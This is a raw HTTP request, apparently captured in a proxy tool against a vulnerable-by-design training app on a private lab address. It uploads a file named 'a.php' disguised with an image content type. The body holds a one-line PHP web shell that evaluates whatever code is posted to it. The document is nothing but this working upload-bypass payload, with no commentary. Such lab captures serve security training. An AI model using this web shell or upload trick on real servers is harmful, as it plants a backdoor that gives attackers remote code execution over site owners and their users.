 Pretty Raw Hex
1 POST /vul/unsafeupload/servercheck.php HTTP/1.1
2 Host: 192.168.159.130:8000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Referer: http://192.168.159.130:8000/vul/unsafeupload/servercheck.php
9 Connection: close
10 Content-Type: multipart/form-data; boundary=---------------------------165871711826685
11 Content-Length: 345
12
13 -----------------------------165871711826685
14 Content-Disposition: form-data; name="uploadfile"; filename="a.php"
15 Content-Type: image/jpg
16
17 <?php eval($_POST['code']);?>
18 -----------------------------165871711826685
19 Content-Disposition: form-data; name="submit"
20
21 □□□□
22 -----------------------------165871711826685--
23